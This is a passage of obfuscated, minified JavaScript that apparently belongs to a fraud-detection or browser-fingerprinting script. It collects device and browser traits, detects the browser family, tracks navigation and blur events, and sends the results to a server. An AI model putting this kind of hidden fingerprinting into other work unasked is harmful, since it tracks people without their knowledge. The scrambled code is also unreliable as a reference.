C_JzX[564838]:u9v[i6u]) === C_JzX.E4U))return [C_JzX[121645],C_JzX[15546]];V8f=[l9o({},v5z)];return [C_JzX[533354],(U4o=navigator[E5o]) === C_JzX.j$H || U4o === void C_JzX[564838]?void C_JzX[564838]:U4o[i6u]([E4J,N3k,w6KZF.H3W,d6z,l1w,r5Y,C_E,M4L])];case C_JzX[38777]:v5z=l9o[C_JzX.d8Q](void C_JzX[564838],V8f[b6Pyi.r8n]([E35[b6Pyi.W71]()]));E35[b6Pyi.y0O]=C_JzX[15546];case C_JzX[15546]:return [C_JzX[15546],v5z];case C_JzX[121645]:E35[b6Pyi.W71]();return [C_JzX[121645],C_JzX[533354]];case C_JzX[533354]:return [C_JzX[15546]];}});});};D0t={version:function(){return S8v;},ttload:function(){return new Date()[H98WS.N$W]() - window[e3N];},iframe:function(){return window[w6KZF.S7s] !== window[H98WS.o8E];},loadType:function(){return window[v5s][H98WS.N1b];},browserHistoryLength:function(){var m9x="history";return window[m9x][C_JzX.g7z];},navigationInfo:K9G,newCookieDnsTime:O8E,canWriteCookies:function(){return b$c[Y59];},cookieFromLS:b$c[O66],scriptLoadDuration:function(){return window[v5s][X18];},actionHistorySize:v77,blockedStorage:a4H,concurrency:function(){return navigator[w6KZF.O4R];},browserPlatform:function(){return navigator[w6KZF.H3W];},browserMobileOS:function(){var z44="userOS";return window[z44];},browserMobileOSVer:function(){var r64="userOSver";return window[r64];},maxTouchPoints:function(){return navigator[e55];},serverCookieTS:function(){return b$c[e78]();},isSecureContext:function(){return window[z$C];},localStorage:s3K};return [C_JzX[533354],q75()];case C_JzX[38777]:F3$=(D0t[G60]=x4Q[b6Pyi.W71](),D0t[R1x]=function(){return b$c[n6d];},D0t);A6e[w6KZF.V_P](z38(F3$),function(K5b,O3N){try{F3$[O3N]=typeof F3$[O3N] === H98WS.c89?F3$[O3N]():F3$[O3N];}catch(h14){var J6I='ils ';F3$[O3N]=C_JzX.G2o;L4N(J6I + O3N,h14);}});return [C_JzX[15546],A6e[w6KZF.J_e][C_JzX.w1_](F3$)];case C_JzX[15546]:l8E=x4Q[b6Pyi.W71]();L4N(R1W,l8E);return [C_JzX[15546],w6KZF.U$h];case C_JzX[121645]:return [C_JzX[15546]];}});});};d3k=function(Y9O){s_6(Y9O)[b6Pyi.A7q](function(W1i){});l7N();a0N();A6e[H98WS.H7s][H98WS.A$J](window,q5e,function(M6n){var j73='blur';N6_({start:Date[C_JzX.f1_](),end:Date[C_JzX.f1_](),action:j73,url:window[b6Pyi.W$Q][C_JzX.y_X]});});};F0r=function(G8F){var h_c="observer is not available";var T5x="observe";var W8q,d9C;if(typeof MutationObserver !== C_JzX.E4U){L4N(h_c,new Error());return;}W8q=J7p();d9C=new MutationObserver(function(){var u2P;try{u2P=J7p();if(u2P !== W8q){W8q=u2P;G8F(C_JzX.V_j);}}catch(d7L){var g6g='main observer';L4N(g6g,d7L);}});d9C[T5x](document,{subtree:C_JzX.V_j,childList:C_JzX.V_j});return d9C;};J7p=function(){return new URL(location[C_JzX.y_X])[b6Pyi.j6z];};if(!Function[C_JzX.n14][w6KZF.p4C])Function[C_JzX.n14][w6KZF.p4C]=function(K8i){var N86='Function.prototype.bind - what is trying to be bound is not callable';var U1n,Z_7,z9k,G12;if(typeof this !== H98WS.c89)throw new TypeError(N86);(U1n=Array[C_JzX.n14][H98WS.B02][b6Pyi.C0H](arguments,C_JzX[38777]),Z_7=this,z9k=function(){},G12=function(){return Z_7[C_JzX.d8Q](Z_7 instanceof z9k && K8i?Z_7:K8i,U1n[b6Pyi.r8n](Array[C_JzX.n14][H98WS.B02][b6Pyi.C0H](arguments)));});z9k[C_JzX.n14]=this[C_JzX.n14];G12[C_JzX.n14]=new z9k();return G12;};l9o=function(){l9o=Object[m7I] || (function T2s(k8P){for(var p7X,J2H=C_JzX[38777],O5H=arguments[C_JzX.g7z];J2H < O5H;J2H++){p7X=arguments[J2H];for(var h0N in p7X)if(Object[C_JzX.n14][w6KZF.h$k][b6Pyi.C0H](p7X,h0N))k8P[h0N]=p7X[h0N];}return k8P;});return l9o[C_JzX.d8Q](this,arguments);};typeof SuppressedError === C_JzX.E4U?SuppressedError:function(K2d,R_b,j4T){var o4o;o4o=new Error(j4T);return (o4o[C_JzX.U4x]=b6Pyi.i63,o4o[H98WS.T$L]=K2d,o4o[b6Pyi.k7s]=R_b,o4o);};        // @jscrambler disable *
        function md5(md5InputValue) {
            var i;
            var o, e, n, f = [-680876936, -389564586, 606105819, -1044525330, -176418897, 1200080426, -1473231341, -45705983, 1770035416, -1958414417, -42063, -1990404162, 1804603682, -40341101, -1502002290, 1236535329, -165796510, -1069501632, 643717713, -373897302, -701558691, 38016083, -660478335, -405537848, 568446438, -1019803690, -187363961, 1163531501, -1444681467, -51403784, 1735328473, -1926607734, -378558, -2022574463, 1839030562, -35309556, -1530992060, 1272893353, -155497632, -1094730640, 681279174, -358537222, -722521979, 76029189, -640364487, -421815835, 530742520, -995338651, -198630844, 1126891415, -1416354905, -57434055, 1700485571, -1894986606, -1051523, -2054922799, 1873313359, -30611744, -1560198380, 1309151649, -145523070, -1120210379, 718787259, -343485551], t = [o = 1732584193, e = 4023233417, ~o, ~e], c = [], a = unescape(encodeURI(md5InputValue)) + "\u0080", d = a.length;
            for (md5InputValue = --d / 4 + 2 | 15, c[--md5InputValue] = 8 * d; ~d;)
                c[d >> 2] |= a.charCodeAt(d) << 8 * d--;
            for (i = a = 0; i < md5InputValue; i += 16) {
                for (d = t; 64 > a; d = [n = d[3], o + ((n = d[0] + [o & e | ~o & n, n & o | ~n & e, o ^ e ^ n, e ^ (o | ~n)][d = a >> 4] + f[a] + ~~c[i | 15 & [a, 5 * a + 1, 3 * a + 5, 7 * a][d]]) << (d = [7, 12, 17, 22, 5, 9, 14, 20, 4, 11, 16, 23, 6, 10, 15, 21][4 * d + a++ % 4]) | n >>> -d), o, e])
                    o = 0 | d[1],
                        e = d[2];
                for (a = 4; a;)
                    t[--a] += d[a];
            }
            for (md5InputValue = ""; 32 > a;)
                md5InputValue += (t[a >> 3] >> 4 * (1 ^ a++) & 15).toString(16);
            return md5InputValue;
        }
        S0g=function(F8Z){var x8c="cached";var z__,X5r;z__={};X5r=function(){var g05;g05=JSON[C_JzX.w1_](arguments);z__[g05]=F8Z[C_JzX.d8Q](undefined,arguments);return z__[g05];};X5r[x8c]=function(){var A5W;A5W=JSON[C_JzX.w1_](arguments);if(z__[w6KZF.h$k](A5W))return z__[A5W];else return X5r[C_JzX.d8Q](undefined,arguments);};return X5r;};h44=S0g(function(t7u){try{return window[w6KZF.I5z][C_JzX.y70](t7u);}catch(z1L){return t7u;}});G5Y=function(P7$,j0s){var n$b;n$b=j0s[C_JzX.f1p](w6KZF.K9C);for(var O3j=C_JzX[564838];O3j < n$b[C_JzX.g7z];O3j++){if(typeof P7$ === b6Pyi.V0H)P7$=h44(P7$);if(P7$ === undefined || typeof P7$ !== S5w)return P7$;P7$=P7$[n$b[O3j]];}return P7$;};w_Y=function(Z3Y){var o_f;o_f=C_JzX[564838];for(var z8Y=C_JzX[564838];z8Y < Z3Y[C_JzX.g7z];z8Y++)o_f=W6z(C_JzX.p1k,o_f) + Z3Y[C_JzX.F$8](z8Y) | C_JzX[564838];return o_f;};F9J={normalLaneTolerance:C_JzX.W0y,fastLaneTolerance:C_JzX.l23,exposeFunctions:C_JzX.o6g,ftr__testMode:C_JzX.o6g,evtbSendRate:w6KZF.v4h};v5s=Z6e + I2V + f8n + R92 + n42 + h3Q;W7h=Z6e + O0p + G40;e3N=Z6e + t08 + T1W + J9b + b6j;H6U=C_JzX.x03 * C_JzX.w8D * C_JzX.d6K;V1G=F9J[r3k];S8v=I$a;J2w=C_JzX.V_j;C6X=y4E + J81 + R5B + D8$;s8k=C_JzX.E5w * C_JzX[296503];N44=function(g1g,G9m){var C$1;C$1=navigator[C_JzX.Q7a][w6KZF.Z$6](g1g);if(C$1 && C$1[C_JzX.g7z] > G9m)return +C$1[G9m];return undefined;};y08=(function(){var j17="div";var e$T="Mobile";var L74="WebKitPoint";var f4I="outerWidth";var H3_="isServiceWorkerExists";var v6s='safari';var N97='capture';var R41="duckduckgo";var X7S="pushNotification";var I_H="isTouchEventExists";var T9I="brave";var o7L="yandex";var L39='uiwebview';var I1C=/\./;var J62="isWebkitTouchCalloutStyle";var l$R="standalone";var h0l='standalone';var A8k="browserPlatform";var T$G="isIpadGTE13";var m_E="isTrident";var L0f="TouchEvent";var x3F="WritableStream";var J49="ms";var x5x="isWebkitWebview";var I5w="CriOS";var b2_="[object HTMLElementConstructor]";var n4y=/Chrome\/(\d+\.?\d+)/;var G0$="oz";var o3s="outerHeight";var R5C="isSafariAFP";var e9Z="ddgPlatform";var D_W="isWebkit";var n3U="opr";var e_b="Presto";var n$e="isDDG";var j$w="concurrency";var e2h=/iphone|ipod|ipad/;var A0p="windowInnerHeight";var y$C="isHTMLDialogElementExists";var X7B="bkit";var C8w=/rv:(\d+)/;var e9L="CookieDeprecationLabel";var P9p="ive";var S5B="brand";var E6K="isFirefoxMobile";var D9z="safariMode";var r4r="InstallTrigger";var w5I=/MSIE \d\./;var V8E="isWindowBrowserRuntimeExists";var g4a=" OPR/";var o9o="PaymentRequest";var u1r='DuckDuckGo';var T$M="isGecko";var e4O="isWebkitAltStyle";var W1V="registerProtocolHandler";var i9Q="isMobileUA";var w0T="<!--[if lt IE 8]><i></i><![endif]-->";var V0k='WebkitAlt';var z_Z=/Firefox\/(\d+\.?\d+)/;var U_o="msWriteProfilerMark";var I5$="HTMLElement";var g$f="AbortController";var y10="isPaymentRequestExists";var O5i="isEdge";var S_o="YaBro";var C3P="browser";var H2Q="presentation";var M5V=/OPR\/(\d+\.?\d+)/;var q7j='div';var Z_Z='runtime';var a$9="isChromeCDL";var T0w="isSafariMobile";var r56="isNavDDG";var b13="opera";var z0U='serviceWorker';var n$t="innerHTML";var F1W=/(?:\b(MS)?IE\s+|\bTrident\/7\.0;.*\s+rv:|\bEdge\/)(\d+)/;var b81="i";var d49="isPointerEventExists";var B67="windowOuterHeight";var I3y=/(\d+\.)([0-9.]+)/;var C7l="wser";var C3j="isChromiumWebview";var I7u="documentMode";var S__="chrome";var i1k="isWritableStreamExists";var a6g="isYandex";var i0b="StyleMedia";var P5t="nat";var U7V="HTMLDialogElement";var L1S="isOperaPresto";var s8C="isWindowWebkitExists";var e7Q="com_amazon_cloud9_immersion";var w9J=/Version\/((\d+)(.\d+)*)/;var N0X="we";var d3E="isDDGBrand";var u6q="mxZoomFactor";var x4M="getUserMedia";var c$l='WebkitTouchCallout';var F55="isMediaSourceExists";var s_J="isNavigatorMediaDevicesExists";var N9K="MediaSource";var J4r=/safari/;var A9h="safari";var X7w,r4w,w2U,x6O,B8c,W4O,q5i,q9A,J_5,V6m,H5U,Q3I,q_j,b8G,c7q,e4k,w2q;x6O=navigator[C_JzX.Q7a];B8c={errors:[]};try{B8c[b6Pyi.v8N]=!!window[b13] || !!window[n3U] || x6O[H98WS.z_P](g4a) >= C_JzX[564838];B8c[L1S]=B8c[b6Pyi.v8N] && !!x6O[w6KZF.Z$6](e_b);B8c[a6g]=!!window[o7L] || !!x6O[w6KZF.Z$6](S_o + C7l);B8c[v2_]=!!window[u6q];B8c[S4o]=!!window[e7Q];B8c[b6Pyi.C69]=typeof window[r4r] !== y3Z;B8c[E6K]=B8c[b6Pyi.C69] && !!window[w6KZF.n0_];B8c[b6Pyi.z9n]=!!window[S__] && z38(window[S__])[C_JzX.g7z] > C_JzX[38777] && !B8c[b6Pyi.v8N] && !B8c[S4o] && !B8c[a6g];B8c[w6KZF.y9D]=!!x6O[w6KZF.Z$6](I5w) && !B8c[b6Pyi.C69];B8c[b6Pyi.A_E]=!!document[I7u] || !!x6O[w6KZF.Z$6](w5I);B8c[x6k]=!!(navigator[T9I] && typeof navigator[T9I][x6k] === H98WS.c89);B8c[r56]=!!(navigator[R41] && typeof navigator[R41] === S5w);if(B8c[r56])B8c[e9Z]=navigator[R41][w6KZF.H3W];B8c[d3E]=C_JzX.o6g;if(((X7w=navigator[E5o]) === C_JzX.j$H || X7w === void C_JzX[564838]?void C_JzX[564838]:X7w[E4J]) && typeof navigator[E5o][E4J] === S5w)for(var T3G=C_JzX[564838];T3G < navigator[E5o][E4J][C_JzX.g7z];T3G++){W4O=navigator[E5o][E4J][T3G];if(W4O[S5B] === u1r){B8c[d3E]=C_JzX.V_j;break;}}B8c[n$e]=B8c[r56] || B8c[d3E];B8c[O5i]=!B8c[b6Pyi.A_E] && !!window[i0b];B8c[b6Pyi.b2E]=window[L74] !== undefined;B8c[e4O]=!!((r4w=document === C_JzX.j$H || document === void C_JzX[564838]?void C_JzX[564838]:document[b6Pyi.n4R]) === C_JzX.j$H || r4w === void C_JzX[564838]?void C_JzX[564838]:r4w[H98WS.g1K]) && (V0k in document[b6Pyi.n4R][H98WS.g1K]);B8c[d49]=window[w6KZF.c5F] !== undefined;B8c[s_J]=navigator[w6KZF.v$Y] !== undefined;B8c[i1k]=window[x3F] !== undefined;B8c[y$C]=window[U7V] !== undefined;B8c[y10]=!!window[o9o] && !!window[o9o][b6Pyi.m02] && window[o9o][b6Pyi.m02]()[H98WS.z_P](P5t + P9p) > C_JzX[564838];B8c[H3_]=(z0U in navigator);B8c[V8E]=(b5w in window) && (Z_Z in window[C3P]);B8c[s8C]=(w6KZF.w43 in window);B8c[b6Pyi.k6U]=B8c[b6Pyi.b2E] && !B8c[s8C] && (window[I5$] && window[I5$][b6Pyi.m02]()[b6Pyi.Q3$](b2_) || (function(o$K){var P56="[object SafariRemoteNotification]";return o$K && o$K[b6Pyi.m02]() === P56;})(!window[v6s] || window[A9h][X7S]) || !B8c[d49] && (B8c[s_J] || B8c[i1k]) || !B8c[y$C] && B8c[y10] && B8c[H3_] || B8c[V8E]);B8c[I_H]=window[L0f] !== undefined;B8c[J62]=!!((w2U=document === C_JzX.j$H || document === void C_JzX[564838]?void C_JzX[564838]:document[b6Pyi.n4R]) === C_JzX.j$H || w2U === void C_JzX[564838]?void C_JzX[564838]:w2U[H98WS.g1K]) && (c$l in document[b6Pyi.n4R][H98WS.g1K]);B8c[b6Pyi.Q$0]=B8c[b6Pyi.b2E] && (B8c[I_H] || window[w6KZF.h8C] !== undefined);B8c[T0w]=B8c[b6Pyi.k6U] && B8c[b6Pyi.Q$0];B8c[C3j]=!B8c[b6Pyi.k6U] && navigator[H2Q] === undefined && navigator[b6Pyi.X5a] === undefined && navigator[W1V] === undefined && !!window[g$f];B8c[F55]=window[N9K] !== undefined;B8c[T$G]=B8c[b6Pyi.Q$0] && B8c[F55];B8c[R5C]=B8c[b6Pyi.k6U] && window[b6Pyi.H0b] === window[f4I] && window[b6Pyi.E$B] === window[o3s] && window[H98WS.J8b] === C_JzX[564838] && window[H98WS.r5u] === C_JzX[564838];B8c[b6Pyi.I4d]=B8c[b6Pyi.z9n] || B8c[w6KZF.y9D] || B8c[b6Pyi.v8N] || B8c[x6k] || B8c[S4o] || B8c[a6g] || B8c[C3j];B8c[a$9]=window[e9L] !== undefined;B8c[i9Q]=x6O[H98WS.z_P](e$T) !== -C_JzX[38777];B8c[b6Pyi.o3j]=(N97 in HTMLInputElement[C_JzX.n14]) || B8c[E6K] || B8c[T0w];try{(q5i=window[b6Pyi.x0W][l$R],q9A=window[b6Pyi.x0W][C_JzX.Q7a][w6KZF.o9S](),J_5=J4r[H98WS.G9o](q9A),V6m=e2h[H98WS.G9o](q9A));if(V6m)if(!q5i && J_5)B8c[D9z]=b5w;else if(q5i && !J_5)B8c[D9z]=h0l;else if(!q5i && !J_5)B8c[D9z]=L39;}catch(b58){}try{H5U=x6O[w6KZF.Z$6](w9J)[C_JzX[38777]];Q3I=H5U[w6KZF.Z$6](I3y);q_j=Q3I[C_JzX[38777]] + Q3I[C_JzX[15546]][w6KZF.N57](I1C,C_JzX.G2o);B8c[r37]=+q_j;}catch(T2z){}B8c[z$C]=!!window[z$C];b8G=B8c[d49];c7q=B8c[z$C] && B8c[b6Pyi.Q$0];B8c[x5x]=c7q && (!b8G && (navigator[w6KZF.v$Y] === undefined || navigator[w6KZF.v$Y][x4M] === undefined) || b8G && !B8c[H3_] && !B8c[V8E]);B8c[b6Pyi.f4a]=N44(z_Z,C_JzX[38777]);B8c[b6Pyi.T9m]=N44(n4y,C_JzX[38777]);B8c[p6C]=N44(M5V,C_JzX[38777]);B8c[w6KZF.n8f]=N44(C8w,C_JzX[38777]);if(!B8c[w6KZF.n8f])B8c[w6KZF.n8f]=N44(F1W,C_JzX[15546]);if(B8c[b6Pyi.A_E]){e4k=document[H98WS.q1o](j17);e4k[n$t]=w0T;B8c[w6KZF.H2Y]=e4k[H98WS.q5Z](b81)[C_JzX.g7z] === C_JzX[38777];}if(typeof window[S__] !== y3Z && typeof window[U_o] !== y3Z){B8c[b6Pyi.A_E]=C_JzX.V_j;B8c[w6KZF.H2Y]=C_JzX.o6g;B8c[b6Pyi.z9n]=C_JzX.o6g;}try{w2q=document[H98WS.q1o](q7j);for(var s3V in w2q[H98WS.g1K]){if(s3V[H98WS.z_P](N0X + X7B) !== -C_JzX[38777])B8c[D_W]=C_JzX.V_j;if(s3V[w6KZF.o9S]()[H98WS.z_P](w6KZF.n_M + G0$) !== -C_JzX[38777])B8c[T$M]=C_JzX.V_j;if(s3V[H98WS.z_P](J49) !== -C_JzX[38777] && s3V[H98WS.z_P](J49) <= C_JzX[38777])B8c[m_E]=C_JzX.V_j;}}catch(T0l){var d6o='BI layout';B8c[s4r][H98WS.k33]({name:d6o,error:T0l});}try{B8c[B67]=window[o3s];B8c[A0p]=window[b6Pyi.E$B];}catch(C20){var o2i='BI extra features';B8c[s4r][H98WS.k33]({name:o2i,error:C20});}try{B8c[A8k]=navigator[w6KZF.H3W];B8c[j$w]=navigator[w6KZF.O4R];B8c[e55]=navigator[e55];}catch(b3l){var T1R='BI platform';B8c[s4r][H98WS.k33]({name:T1R,error:b3l});}}catch(M7I){var G5x='BI main';B8c[s4r][H98WS.k33]({name:G5x,error:M7I});}return B8c;})();j1Q={};if(window[k9s]){j1Q=window[k9s];delete window[k9s];}H84=e6E;E89={ftr__delayed_ext_run:C_JzX.V_j,ftr__ajax_blob_enabled:C_JzX.V_j,evtbMaxTime:C_JzX.K$c,evtBInterval:C_JzX.i2H,shouldSendDbgTimings:Math[H98WS.d36]() <= H84,shouldSendEvtb:Math[H98WS.d36]() <= F9J[h3h],isBypassBuffer:j1Q[p$6] || C_JzX.o6g,cacheMaxAge:C_JzX.d6K * C_JzX.d6K,fastLaneMaxTimeout:F9J[f_Z],normalLaneMaxTimeout:F9J[U8s]};S$G=function(){return typeof navigator[w6KZF.C$s] === H98WS.c89 && A1P();};l_o=function(){var N5d,t83,T12,I$W,B3s,X1Q,m__;N5d=y08;t83=function(y4X,K3C,O5w,e2d){if(!y4X || !K3C)return C_JzX.o6g;e2d=e2d || [];return K3C <= O5w || e2d[H98WS.z_P](K3C) >= C_JzX[564838];};T12=function(){return t83(N5d[b6Pyi.C69],N5d[b6Pyi.f4a],C_JzX.U3U,[]);};I$W=function(){return t83(N5d[b6Pyi.v8N],N5d[p6C],C_JzX.n$r,[]);};B3s=function(){return t83(N5d[b6Pyi.z9n],N5d[b6Pyi.T9m],C_JzX.U1g,[]);};X1Q=function(){return N5d[S4o] || N5d[v2_];};m__=function(){return T12() || B3s() || I$W() || X1Q();};return !m__();};N32=function(){var h3S=12.1;var O7j;O7j=y08;return O7j[b6Pyi.k6U] && O7j[r37] !== undefined && O7j[r37] < h3S;};E$i=function(){var S49;S49=window[w6KZF.V9B] || window[w6KZF.p6W] || window[w6KZF.a8w] || window[w6KZF.z00];return S49 && typeof S49[w6KZF.a_m] === H98WS.c89;};A1P=function(){var T2c;if(!E89[M5_])return C_JzX.o6g;T2c=typeof window[x_r] === H98WS.c89 || typeof window[x_r] === S5w;if(!T2c)return C_JzX.o6g;try{new Blob([C_JzX.G2o]);return C_JzX.V_j;}catch(b6x){return C_JzX.o6g;}};i1w=N32() || !(S$G() && l_o());c1N={eventMap:{},on:function(U7H,X6w,D4I){var p3S,u08,r_k,D_U;if(X6w[H98WS.z_P](I60) > -C_JzX[38777]){p3S=X6w[C_JzX.f1p](I60);for(var E$r=C_JzX[564838];E$r < p3S[C_JzX.g7z];E$r++)if(X6w[E$r])c1N[H98WS.A$J](U7H,p3S[E$r],D4I);return C_JzX.V_j;}u08=X6w[C_JzX.f1p](w6KZF.K9C);X6w=u08[C_JzX[564838]];r_k=u08[C_JzX[38777]];if(!c1N[b5y][U7H])c1N[b5y][U7H]={};if(!c1N[b5y][U7H][r_k])c1N[b5y][U7H][r_k]={};if(!c1N[b5y][U7H][r_k][X6w])c1N[b5y][U7H][r_k][X6w]=[];D_U=function(P2O){var s2g;try{D4I[b6Pyi.C0H](P2O[b6Pyi.L1H] || this,P2O);}catch(e1M){var w9_='unspecified';var t33=") [0]";(s2g=window === C_JzX.j$H || window === void C_JzX[564838]?void C_JzX[564838]:window[y3a]) === C_JzX.j$H || s2g === void C_JzX[564838]?void C_JzX[564838]:s2g[C_JzX.k5e](C_JzX.m17 + (r_k || w9_) + w6KZF.V3T + X6w + t33,e1M);}};c1N[b5y][U7H][r_k][X6w][H98WS.k33](D_U);if(U7H[H98WS.D1f])U7H[H98WS.D1f](X6w,D_U,C_JzX.o6g);else if(U7H[U9Q])U7H[U9Q](S17 + X6w,D_U);return C_JzX.V_j;},off:function(x45,i8v,T2Y){var m4B="removeAllEvents";var v_x="detachEvent";var Z14="removeAllNamespace";var c9F,n$y;if(T2Y === void C_JzX[564838])T2Y=undefined;if(!T2Y){c9F=i8v[C_JzX.f1p](w6KZF.K9C);i8v=c9F[C_JzX[564838]];T2Y=c9F[C_JzX[38777]];}if(!i8v && T2Y)return c1N[Z14](x45,T2Y);if(i8v && !T2Y)return c1N[m4B](x45,i8v);if(!c1N[b5y][x45] || !c1N[b5y][x45][T2Y] || !c1N[b5y][x45][T2Y][i8v])return C_JzX.o6g;n$y=c1N[b5y][x45][T2Y][i8v];for(var V9I=C_JzX[564838];V9I < n$y[C_JzX.g7z];V9I++)if(x45[w6KZF.d_9])x45[w6KZF.d_9](i8v,n$y[V9I],C_JzX.o6g);else x45[v_x](S17 + i8v,n$y[V9I]);delete c1N[b5y][x45][T2Y][i8v];return C_JzX.V_j;},removeAllNamespace:function(X0U,I0H){if(!c1N[b5y][X0U] || !c1N[b5y][X0U][I0H])return C_JzX.o6g;for(var L5q in c1N[b5y][X0U][I0H])c1N[H98WS.H4K](X0U,L5q,I0H);delete c1N[b5y][X0U][I0H];return C_JzX.V_j;},removeAllEvents:function(O6B,L4a){if(!c1N[b5y][O6B])return C_JzX.o6g;for(var L_3 in c1N[b5y][O6B])if(c1N[b5y][O6B][L_3][L4a])c1N[H98WS.H4K](O6B,L4a,L_3);return C_JzX.V_j;},clearEvents:function(x0d){var i58,W5G,a$1,z5p;a$1=Object[m7I]({},c1N[b5y]);for(var P1J in a$1[x0d])try{for(var F18=(i58=void C_JzX[564838],X5l(Object[H98WS.G$T](a$1[x0d][P1J]))),z6V=F18[b6Pyi.e5v]();!z6V[b6Pyi.u0z];z6V=F18[b6Pyi.e5v]()){z5p=z6V[b6Pyi.s$q];c1N[H98WS.H4K](x0d,z5p,P1J);}}catch(G0j){i58={error:G0j};}finally{try{if(z6V && !z6V[b6Pyi.u0z] && (W5G=F18[b6Pyi.g8k]))W5G[b6Pyi.C0H](F18);}finally{if(i58)throw i58[H98WS.T$L];}}return C_JzX.V_j;},ready:function(n5B){if(document[b3U] !== j6q)n5B();else if(document[H98WS.D1f])document[H98WS.D1f](h$A,n5B);else document[U9Q](P2a,function(){if(document[b3U] !== j6q)n5B();});}};R8v=function(p0l){var U_H="XDomainRequest";var l71='&';var L9K="&";var R99="_=";var j68='?';var l_n="jsonpCallbackKey";var L8_="onprogress";var b_A='callback_';var Z9E="$1_=";var C6o="cache";var l6z="ontimeout";var V8$="method";var b9B='head';var B1k="withCredentials";var T55="setRequestHeader";var H2G="beforeSend";var P0_="Content-Type";var g2a='text/plain; charset=UTF-8';var U_k='malformed options';var o94=/([?&])_=[^&]*/;var V$d='jsonp';var v3u="useIframeXHR";var O5y="jsonpCallback";var m$c=/\?/;var R3y="dataType";var g0u="success";var n8B='callback';var N6J,A_r,m$H,Z1m,D1K,U55,i9Y,b6J,A7O,F8n,F6W,X1M,X9T;if(!p0l || !p0l[w6KZF.k6c])throw new Error(U_k);A_r=p0l[F9C] || g2a;p0l[V8$]=p0l[V8$] || H98WS.v0f;if(p0l[C6o] === C_JzX.o6g){m$H=o94;Z1m=new Date()[H98WS.N$W]();if(m$H[H98WS.G9o](p0l[w6KZF.k6c]))p0l[w6KZF.k6c]=p0l[w6KZF.k6c][w6KZF.N57](m$H,Z9E + Z1m);else p0l[w6KZF.k6c]=p0l[w6KZF.k6c] + (m$c[H98WS.G9o](p0l[w6KZF.k6c])?L9K:b6Pyi.R9t) + R99 + Z1m;}if(p0l[R3y] === V$d){D1K=document[H98WS.q1o](H98WS.N3H);if(!p0l[O5y]){p0l[O5y]=b_A + new Date()[H98WS.N$W]();window[p0l[O5y]]=function(){delete window[p0l[O5y]];if(typeof p0l[g0u] === H98WS.c89)p0l[g0u][C_JzX.d8Q](C_JzX.j$H,arguments);};}if(!p0l[l_n])p0l[l_n]=n8B;U55=p0l[w6KZF.k6c][H98WS.z_P](j68) > -C_JzX[38777];p0l[w6KZF.k6c]=p0l[w6KZF.k6c] + (U55?l71:j68) + p0l[l_n] + H98WS.P3N + p0l[O5y];D1K[Q96]=p0l[w6KZF.k6c];if(typeof p0l[H98WS.T$L] === H98WS.c89)D1K[b6Pyi.P4X]=function(g1i){if(!g1i)g1i=new Error(F6W[f8T]);p0l[H98WS.T$L](F6W,F6W[f8T],F6W[w6KZF.l1q],g1i);};i9Y=document[H98WS.q5Z](b9B)[C_JzX[564838]];i9Y[i3A](i9Y[H98WS.C50](D1K));return;}if(p0l[k9m] !== C_JzX.o6g && p0l[V8$][w6KZF.o9S]() === b6Pyi.N_v){b6J=new Blob([p0l[C_JzX.b_$]],{type:A_r});A7O=typeof navigator[w6KZF.C$s] === H98WS.c89 && navigator[w6KZF.C$s](p0l[w6KZF.k6c],b6J);if(!A7O){p0l[k9m]=C_JzX.o6g;R8v(p0l);}else if(typeof p0l[g0u] === H98WS.c89)p0l[g0u]();return;}F8n=p0l[v3u] === C_JzX.V_j;if(F8n)F6W=k9C();else F6W=new XMLHttpRequest();if((B1k in F6W))F6W[b6Pyi.y1a](p0l[V8$][b6Pyi.w5Z](),p0l[w6KZF.k6c],C_JzX.V_j);else if(typeof window[U_H] != y3Z){F6W=new window[U_H]();F6W[b6Pyi.y1a](p0l[V8$],p0l[w6KZF.k6c]);}else return;if(p0l[F9C])F6W[T55](P0_,p0l[F9C]);F6W[J3U]=function(){var r7b="responseText";var R$m;if(N6J)clearTimeout(N6J);if(typeof p0l[g0u] === H98WS.c89){R$m=F6W[r7b];if(p0l[w6KZF.d$6] !== C_JzX.o6g && R$m)try{R$m=JSON[C_JzX.y70](R$m);}catch(Z4m){R$m=undefined;}p0l[g0u](R$m);}};X1M=C_JzX.o6g;X9T=function(n90){var f3I='securitypolicyviolation';function f9L(v4_){var A51="blockedURI";try{if(v4_[A51] === n90){X1M=C_JzX.V_j;document[w6KZF.d_9](I7B,f9L);}}catch(p5$){document[w6KZF.d_9](I7B,f9L);}}var I7B;I7B=f3I;document[H98WS.D1f](I7B,f9L);setTimeout(function(){document[w6KZF.d_9](I7B,f9L);},C_JzX[15546] * C_JzX.d6K * C_JzX.E5w);};F6W[b6Pyi.P4X]=function(E$a){if(typeof p0l[H98WS.T$L] === H98WS.c89){if(!E$a)E$a=new Error(F6W[f8T]);p0l[H98WS.T$L](F6W,F6W[f8T],F6W[w6KZF.l1q],E$a,X1M);}};F6W[L8_]=function(){};F6W[l6z]=function(){};if(p0l[H2G] && p0l[H2G][b6Pyi.C0H](undefined,F6W) === C_JzX.o6g)return;setTimeout(function(){var g0z="processData";var a8f,m$Q,F8H;try{if(p0l[w6KZF.P5P] > C_JzX[564838])N6J=setTimeout(function(){var r5_="abort";var r2v='timeout';F6W[r5_](r2v);},p0l[w6KZF.P5P]);m$Q=function(Z1P,l56){var X3W="[";var M8Z,H3X,J26,n7F;if(l56 === void C_JzX[564838])l56=undefined;M8Z=[];for(H3X in Z1P)if(Z1P[w6KZF.h$k](H3X)){J26=l56?l56 + X3W + H3X + b6Pyi.u7w:H3X;n7F=Z1P[H3X];if(n7F !== C_JzX.j$H && typeof n7F === C_JzX.e$f)M8Z[H98WS.k33](m$Q(n7F,J26));else M8Z[H98WS.k33](encodeURIComponent(J26) + W6Q + encodeURIComponent(n7F));}return M8Z[C_JzX.S3J](L9K);};F8H=p0l[g0z]?m$Q(p0l[C_JzX.b_$]):p0l[C_JzX.b_$];X9T(p0l[w6KZF.k6c]);F6W[w6KZF.G2Y](F8H);}catch(o9t){var y0s="ftr__.utils.request";(a8f=window === C_JzX.j$H || window === void C_JzX[564838]?void C_JzX[564838]:window[y3a]) === C_JzX.j$H || a8f === void C_JzX[564838]?void C_JzX[564838]:a8f[C_JzX.k5e](y0s,o9t);}},C_JzX[564838]);};Q9S=function(x4y,q7F){if(!q7F || typeof q7F !== H98WS.c89)return;if(x4y[C_JzX.g7z] === undefined || typeof x4y === H98WS.c89){for(var A4V in x4y)if(q7F[b6Pyi.C0H](x4y[A4V],A4V,x4y[A4V]) === C_JzX.o6g)break;}else for(var j59=C_JzX[564838];j59 < x4y[C_JzX.g7z];j59++)if(q7F[b6Pyi.C0H](x4y[j59],j59,x4y[j59]) === 